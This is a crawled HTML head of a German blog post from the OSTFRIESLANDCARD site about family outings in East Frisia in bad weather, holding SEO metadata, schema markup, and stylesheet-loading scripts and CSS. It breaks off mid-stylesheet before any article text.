

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ostfrieslandcard.com/elementor-22020/
body_size: 52106
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
                    <link rel="pingback" href="https://ostfrieslandcard.com/xmlrpc.php">
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <script type="application/javascript">var ElatedListingAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var ElatedMembershipAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1)"/>
<meta property="og:description" content="Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.Tiere gehen doch immer."/>
<meta property="og:url" content="/elementor-22020/"/>
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg"/>
<meta property="og:image:width" content="712" />
<meta property="og:image:height" content="400" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-11-09 11:45:34"/>
<meta property="og:article:modified_time" content="2021-09-27 12:39:06"/>
<meta property="og:article:tag" content="ausflüge"/>
<meta property="og:article:tag" content="mit kind"/>
<meta property="og:article:tag" content="Schietwetter"/>
<meta property="og:article:tag" content="Schlechtes wetter"/>
<meta property="og:article:tag" content="tipps"/>
<meta property="og:article:tag" content="unternehmungen"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1)"/>
<meta name="twitter:description" content="Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.Tiere gehen doch immer."/>
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Lena Reuter"/>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD</title>
<meta name="description" content="Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.Tiere gehen doch immer."/>
<meta name="robots" content="follow, index, max-snippet:30, max-video-preview:10, max-image-preview:large"/>
<link rel="canonical" href="https://ostfrieslandcard.com/elementor-22020/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD" />
<meta property="og:description" content="Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.Tiere gehen doch immer." />
<meta property="og:url" content="https://ostfrieslandcard.com/elementor-22020/" />
<meta property="og:site_name" content="OSTFRIESLANDCARD" />
<meta property="article:publisher" content="https://www.facebook.com/OSTFRIESLANDCARD" />
<meta property="article:tag" content="ausflüge" />
<meta property="article:tag" content="mit kind" />
<meta property="article:tag" content="Schietwetter" />
<meta property="article:tag" content="Schlechtes wetter" />
<meta property="article:tag" content="tipps" />
<meta property="article:tag" content="unternehmungen" />
<meta property="article:section" content="Familie &amp; Lifestyle" />
<meta property="og:updated_time" content="2021-09-27T12:39:06+00:00" />
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg" />
<meta property="og:image:secure_url" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg" />
<meta property="og:image:width" content="712" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Ausflugsziele" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-09T11:45:34+00:00" />
<meta property="article:modified_time" content="2021-09-27T12:39:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD" />
<meta name="twitter:description" content="Die Tage werden kürzer und die Temperaturen sinken, es regnet und stürmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu beschäftigen. Der Tag am Strand oder „einfach mal raus zum Ballspielen“ fällt schon mal flach. Aber was kann manhier in der Region auch bei „Schietwetter“ unternehmen? Einiges! Wir haben tolle Ausflugstipps für Kinder in Ostfriesland für euch.Tiere gehen doch immer." />
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Lena Reuter" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ostfrieslandcard.com/#place","address":{"@type":"PostalAddress","streetAddress":"Golfstrasse 6","addressLocality":"Norden","addressRegion":"Niedersachsen","postalCode":"26506","addressCountry":"DE"}},{"@type":["LocalBusiness","Organization"],"@id":"https://ostfrieslandcard.com/#organization","name":"OSTFRIESLANDCARD","url":"https://ostfrieslandcard.com","sameAs":["https://www.facebook.com/OSTFRIESLANDCARD"],"email":"info@ostfrieslandcard.com","address":{"@type":"PostalAddress","streetAddress":"Golfstrasse 6","addressLocality":"Norden","addressRegion":"Niedersachsen","postalCode":"26506","addressCountry":"DE"},"logo":{"@type":"ImageObject","@id":"https://ostfrieslandcard.com/#logo","url":"https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png","contentUrl":"https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png","caption":"OSTFRIESLANDCARD","inLanguage":"de","width":"437","height":"172"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Die OSTFRIESLANDCARD ist eine Vorteils- und Rabattkarte f\u00fcr ganz Ostfriesland. \u00dcber 150 Partner aus den unterschiedlichsten Bereichen gew\u00e4hren den Karteninhabern Vorteile und Rabatte von bis zu 50%. Die Karte gibt es als Plastikkarte oder als digitale Karte in einer App.","legalName":"Ostfrieslandcard","location":{"@id":"https://ostfrieslandcard.com/#place"},"image":{"@id":"https://ostfrieslandcard.com/#logo"},"telephone":"+491631737369"},{"@type":"WebSite","@id":"https://ostfrieslandcard.com/#website","url":"https://ostfrieslandcard.com","name":"OSTFRIESLANDCARD","alternateName":"OC","publisher":{"@id":"https://ostfrieslandcard.com/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg","url":"https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg","width":"712","height":"400","inLanguage":"de"},{"@type":"WebPage","@id":"https://ostfrieslandcard.com/elementor-22020/#webpage","url":"https://ostfrieslandcard.com/elementor-22020/","name":"Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD","datePublished":"2020-11-09T11:45:34+00:00","dateModified":"2021-09-27T12:39:06+00:00","isPartOf":{"@id":"https://ostfrieslandcard.com/#website"},"primaryImageOfPage":{"@id":"https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://ostfrieslandcard.com/author/lena-reuter/","name":"Lena Reuter","url":"https://ostfrieslandcard.com/author/lena-reuter/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a2fb27ef284aa23af12e3135e800f418?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a2fb27ef284aa23af12e3135e800f418?s=96&amp;d=mm&amp;r=g","caption":"Lena Reuter","inLanguage":"de"},"worksFor":{"@id":"https://ostfrieslandcard.com/#organization"}},{"@type":"BlogPosting","headline":"Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD","keywords":"Ausflugsziele","datePublished":"2020-11-09T11:45:34+00:00","dateModified":"2021-09-27T12:39:06+00:00","author":{"@id":"https://ostfrieslandcard.com/author/lena-reuter/","name":"Lena Reuter"},"publisher":{"@id":"https://ostfrieslandcard.com/#organization"},"description":"Die Tage werden k\u00fcrzer und die Temperaturen sinken, es regnet und st\u00fcrmt. In den Herbst- und Wintermonaten muss man schon mal etwas kreativer sein, um die Kinder zu besch\u00e4ftigen. Der Tag am Strand oder \u201eeinfach mal raus zum Ballspielen\u201c f\u00e4llt schon mal flach. Aber was kann manhier in der Region auch bei \u201eSchietwetter\u201c unternehmen? Einiges! Wir haben tolle Ausflugstipps f\u00fcr Kinder in Ostfriesland f\u00fcr euch.Tiere gehen doch immer.","name":"Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) - OSTFRIESLANDCARD","@id":"https://ostfrieslandcard.com/elementor-22020/#richSnippet","isPartOf":{"@id":"https://ostfrieslandcard.com/elementor-22020/#webpage"},"image":{"@id":"https://ostfrieslandcard.com/wp-content/uploads/2020/11/leerminiatur-1.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://ostfrieslandcard.com/elementor-22020/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Feed" href="https://ostfrieslandcard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Kommentar-Feed" href="https://ostfrieslandcard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Top-Ausflugsziele mit Kind bei schlechtem Wetter (Teil1) Kommentar-Feed" href="https://ostfrieslandcard.com/elementor-22020/feed/" />
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (compatible; AhrefsBot\/7.0; +http:\/\/ahrefs.com\/robot\/)"}
    var wpo_mine2992719=document.createElement("link");wpo_mine2992719.rel="stylesheet",wpo_mine2992719.type="text/css",wpo_mine2992719.media="async",wpo_mine2992719.href="https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/font-awesome/css/font-awesome.min.css",wpo_mine2992719.onload=function() {wpo_mine2992719.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mine2992719);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (compatible; AhrefsBot\/7.0; +http:\/\/ahrefs.com\/robot\/)"}
    var wpo_mineb302c02=document.createElement("link");wpo_mineb302c02.rel="stylesheet",wpo_mineb302c02.type="text/css",wpo_mineb302c02.media="async",wpo_mineb302c02.href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css",wpo_mineb302c02.onload=function() {wpo_mineb302c02.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mineb302c02);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (compatible; AhrefsBot\/7.0; +http:\/\/ahrefs.com\/robot\/)"}
    var wpo_minfe8c3c91=document.createElement("link");wpo_minfe8c3c91.rel="stylesheet",wpo_minfe8c3c91.type="text/css",wpo_minfe8c3c91.media="async",wpo_minfe8c3c91.href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&family=Homemade+Apple:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&display=swap",wpo_minfe8c3c91.onload=function() {wpo_minfe8c3c91.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minfe8c3c91);
</script>
<link rel='stylesheet' id='select2-css' href='https://ostfrieslandcard.com/wp-content/plugins/cbxwpbookmark/assets/vendors/select2/select2.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">table.wc-block-cart-items th.wc-block-cart-items__header-total{width:auto}.wp-block-woocommerce-cart td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-cart td.wc-block-cart-item__total span.wc-block-components-product-price,.wp-block-woocommerce-checkout .wc-block-components-order-summary span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__total span.wc-block-components-product-price{font-size:small;font-weight:400}.wp-block-woocommerce-cart td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-cart td.wc-block-cart-item__total .wc-block-components-product-price__value,.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__total .wc-block-components-product-price__value{display:block;font-size:medium}.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value{font-weight:700}.wc-block-checkout__use-address-for-billing.german-market__hide-use-address-for-billing{display:none}.german-market-sepa-radio-controls input[type=radio]+label{padding-left:.3em;white-space:pre-line}.german-market-sepa-radio-controls input[type=radio]{vertical-align:text-top}.german-market-sepa-radio-controls .components-radio-control{padding-left:2em}</style>
<style class="optimize_css_2" type="text/css" media="all">.german-market-checkbox-info{display:block;font-size:small;color:var(--global--color-primary);font-style:italic;margin-top:1em}</style>
<style class="optimize_css_2" type="text/css" media="all">.mycred-woo-fields-wrapper{border:solid #d3d3d3;border-width:1px 0 0;font-size:1.25rem;padding:16px 0;position:relative}.mycred-woo-order-total,.mycred-woo-total-credit{box-sizing:border-box;display:flex;flex-wrap:wrap;padding-left:16px;padding-right:16px;width:100%}.mycred-woo-order-total-label,.mycred-woo-total-credit-label{flex-grow:1}.mycred-woo-order-total-value,.mycred-woo-total-credit-value{font-weight:700;white-space:nowrap}div.disable{display:none;padding:0}.low-balance{color:red}.wrapper-disabled{border:none}div.mycred-woo-fields-wrapper.cart-wrap-dis{padding:0}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@keyframes awn-fade-in{0%{opacity:0}to{opacity:1}}@keyframes awn-fade-out{0%{opacity:1}to{opacity:0}}@keyframes awn-slide-right{0%{left:100%;opacity:0}to{left:0;opacity:1}}@keyframes awn-slide-left{0%{opacity:0;right:100%}to{opacity:1;right:0}}@keyframes awn-bar{0%{right:100%}to{right:0}}.awn-popup-loading-dots,.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{animation-fill-mode:both;animation:awn-loading-dots 1s ease-in-out infinite;background:#fff;border-radius:50%;height:6px;width:6px}.awn-popup-loading-dots{animation-delay:-.16s;color:#fff;display:inline-block;margin-left:24px;position:relative}.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{content:"";position:absolute;top:0}.awn-popup-loading-dots:before{animation-delay:-.32s;left:-16px}.awn-popup-loading-dots:after{left:16px}@keyframes awn-loading-dots{0%,80%,to{box-shadow:0 0 0 0}40%{box-shadow:0 0 0 2px}}#awn-popup-wrapper{align-items:center;animation-fill-mode:both;animation-name:awn-fade-in;animation-timing-function:ease-out;background:rgb(0 0 0 / .7);bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;z-index:99999}#awn-popup-wrapper.awn-hiding{animation-name:awn-fade-out}#awn-popup-wrapper .awn-popup-body{background:#fff;border-radius:6px;font-size:14px;max-width:500px;min-width:320px;padding:24px;position:relative;word-break:break-word}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm{align-items:center;display:flex;flex-direction:column}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm .fa{color:#c26700;font-size:44px}#awn-popup-wrapper .awn-popup-body.awn-popup-async-block{background:#fff0;color:#fff;font-size:32px;font-weight:700;text-align:center}#awn-popup-wrapper .awn-popup-title{font-size:14px;font-weight:700;margin-top:8px;text-transform:uppercase}#awn-popup-wrapper .awn-buttons{display:flex;justify-content:space-between;margin-top:24px;width:100%}#awn-popup-wrapper .awn-buttons .awn-btn{border:0;border-radius:4px;color:#fff;font-size:14px;font-weight:700;line-height:32px;transition:background .2s linear;width:45%}#awn-popup-wrapper .awn-buttons-1 .awn-btn{width:100%}#awn-popup-wrapper 